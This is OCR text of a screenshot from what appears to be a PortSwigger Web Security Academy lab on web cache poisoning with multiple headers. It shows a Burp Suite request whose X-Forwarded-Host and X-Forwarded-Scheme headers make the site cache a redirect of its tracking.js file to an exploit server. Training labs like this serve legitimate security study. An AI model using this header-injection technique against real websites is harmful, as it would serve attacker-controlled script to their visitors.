 Web cache poisoning with multip
Exploit Server: Web cache poison
https://0a73006
y-academy.net
Exploit Server: Web cache poisoning
with multiple headers
exploit-0a6d00cd0425392ec0a030b...
WebSecurity
Academy
Web cache poisoning with multiple headers
Craft a response
...904a13949c0a431ff000500c5.web-security-academy.net says
OK
Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Professional v2022.8.2 - Temporary Project - licensed to manhcuong
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 ×
Send Cancel < > Follow redirection Target: https://0a73006904a13949c0a431ff000500c5.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /resources/js/tracking.js HTTP/1.1
2 Host: 0a73006904a13949c0a431ff000500c5.web-security-academy.net
3 Sec-Ch-Ua : " Not A;Brand";v="99", "Chromium";v="104"
4 Sec-Ch-Ua-Mobile : ?0
5 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102
Safari/537.36
6 Sec-Ch-Ua-Platform : "Windows"
7 X-Forwarded-Host :
exploit-0a6d00cd0425392ec0a030bb019c00da.exploit-server.net
8 X-Forwarded-Scheme : http
9 Accept : */*
10 Sec-Fetch-Site : same-origin
11 Sec-Fetch-Mode : no-cors
12 Sec-Fetch-Dest : script
13 Referer :
https://0a73006904a13949c0a431ff000500c5.web-security-academy.net/
14 Accept-Encoding : gzip, deflate
15 Accept-Language : en-US,en;q=0.9
16 Connection : close
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location :
https://exploit-0a6d00cd0425392ec0a030bb019c00da.exploit-server.ne
t/resources/js/tracking.js
3 X-Frame-Options : SAMEORIGIN
4 Cache-Control : max-age=30
5 Age : 3
6 X-Cache : hit
7 Connection : close
8 Content-Length : 0
9
10
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 0
Request Headers 15
Response Headers 7